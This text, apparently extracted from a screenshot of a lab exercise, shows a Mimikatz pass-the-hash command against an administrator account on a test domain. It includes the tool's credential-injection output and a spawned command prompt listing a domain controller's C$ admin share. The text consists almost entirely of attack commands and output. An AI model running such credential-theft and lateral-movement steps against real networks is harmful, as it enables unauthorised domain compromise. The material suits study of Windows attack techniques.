 mimikatz # sekurlsa::pth /user:administrator /domain:one.com /ntlm:8f36f32a9708e03a03461eb87280dd0b
user    : administrator
domain  : one.com
program : cmd.exe
impers. : no
NTLM    : 8f36f32a9708e03a03461eb87280dd0b
  |  PID  2788
  |  TID  192
  |  LSA Process was already R/W
  |  LUID 0 ; 3179170 (00000000:003082a2)
  \_ msv1_0   - data copy @ 0000023A82F42FC0 : OK !
  \_ kerberos - data copy @ 0000023A837168D8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000023A8373CEB8 (32) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\dm.one.com\c$
 驱动器 \\dm.one.com\c$ 中的卷没有标签。
 卷的序列号是 FE55-BD1F
 \\dm.one.com\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2021/01/22  18:48    <DIR>          Program Files
2021/01/22  18:48    <DIR>          Program Files (x86)
2021/01/23  00:25    <DIR>          Users
2021/01/23  01:06    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 25,987,334,144 可用字节
C:\Windows\system32>